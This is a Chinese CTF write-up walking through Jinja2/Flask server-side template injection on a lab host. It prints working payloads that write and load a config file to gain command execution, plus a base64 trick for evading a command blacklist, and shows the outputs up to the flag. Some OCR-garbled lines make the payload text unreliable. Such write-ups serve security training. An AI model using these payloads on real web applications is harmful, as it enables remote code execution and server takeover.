## CTF SSTI模板注入详解



CSDN @cosmos\_web

确认是模板注入,就可以直接使用payload了:

想更深入了解模板注入里面涉及的知识,函数的使用等,可以参考这个大佬的文章

https://xz.aliyun.com/t/7746

{{ ''.\_\_class\_\_.\_mro\_\_[2].\_\_subclasses\_\_()[40]('/tmp/owned.cfg','w').write('from subprocess import check\_o

URL:

eci-2ze8l1o1z33xpyy7xj4o.cloudeci1.ichunqiu.com/?name={{ ".\_\_class\_\_\_mro\_\_[2].\_\_subclasses\_\_()[40] (/tmp/owned.cfg','w').write('from subprocess import check\_output\n\nRUNCMD = check\_output\n') }}

## **Hello None**

返回None,证明传递成功

2

{{ config.from\_pyfile('/tmp/owned.cfg') }}

URL:

eci-2ze8l1o1z33xpyy7xj4o.cloudeci1.ichunqiu.com

/?name={{ config.from\_pyfile('/tmp/owned.cfg') }}

## **Hello True**

返回True, 证明上传成功

3

```
现在就可以操作了
```

```
{{ config['RUNCMD'] ('ps aux', shell=True) }}
```

URL

http://eci-2ze8l1o1z33xpyy7xj4o.cloudeci1.ichunqiu.com/?name={{ config['RUNCMD'] ('ps aux',shell=True) }}

/usr/bin/id 查看当前用户,发现是root用户

用ps aux查看当前进程,发现有一个文件是

| vii vii vii vii vii vii vii vii vii vii | USER |     | LID | THURU THE | NEM.  | 104 | K22 111 | 5     | TAT START TIME COMMAND     |                                     |
|-----------------------------------------|------|-----|-----|-----------|-------|-----|---------|-------|----------------------------|-------------------------------------|
| root                                    | 1    | 0.0 | 0.1 | 4448      | 728   | ?   | Ss      | 07:25 | 0:00 /bin/sh -c sh /root/s | tart.sh;sleep 3;/bin/bash /bin/bash |
| root                                    | 3    | 0.0 | 2.9 | 55236     | 20052 | ?   | S       | 07:25 | 0:00 python /var/www/html/ | x. py                               |
| root                                    | 13   | 0.0 | 0.4 | 18164     | 3056  | ?   | S+      | 07:26 | 0:00 /bin/bash             |                                     |
| root                                    | 25   | 0.0 | 0.1 | 4448      | 688   | ?   | S       | 07:48 | 0:00 /bin/sh -c ps aux     |                                     |
| coot                                    | 26   | 0.0 | 0.3 | 15568     | 2196  | ?   | R       | 07:48 | 0:00 ps aux                | CSDN @cosmos_web                    |

尝试了Is等一些命令,发现很多命令被黑名单过滤了,我们使用base64编码来绕过

echo \*\* (密文) \*\* | base64 -d

注意:代码要用反引号``包起来

把命令先base64加密

| (root@ kali2021)-[/home/co                                    | smos |                       |
|---------------------------------------------------------------|------|-----------------------|
| └─₩ echo "ls -al /var/www/htm<br>bHMgLWFsIC92YXIvd3d3L2h0bWwK | CSDN | base64<br>@cosmos_web |

{{ config['RUNCMD'] ('`echo bHMgLWFsIC92YXIvd3d3L2h0bWwK | base64 -d`',shell=True) }}

## URL

```
http://eci-2ze8l1o1z33xpyy7xj4o.cloudeci1.ichunqiu.com/?name=
{{ config['RUNCMD'] (``echo bHMgLWFsIC92YXlvd3d3L2h0bWwK | base64 -d``,shell=True) }}
```

```
<h1>Hello total 52
drwxr-xr-x 1 root root 4096 Mar 31 07:26 .
drwxr-xr-x 1 root root 4096 Nov 9 2016 ..
-rw-r--r-- 1 root root 43 Mar 31 07:26 fl4g
-rw-r--r-- 1 root root 34913 Nov 9 2016 x.py
</h1>
```

CSDN @cosmos\_web

```
4
```

最后获取flag

cat /var/www/html/fl4g

URL:

```
view-source:http://eci-2ze8l1o1z33xpyy7xj4o.cloudeci1.ichunqiu.com/?name={{ config['RUNCMD'] (``echo
Y2F0IC92YXlvd3d3L2h0bWwvZmw0Zwo= | base64 -d`',shell=True) }}
```

得出flag

```
<h1>Hello flag{3775d273-7efa-4439-8aaa-78feb7e812d0}
```

CSDN @cosmos\_web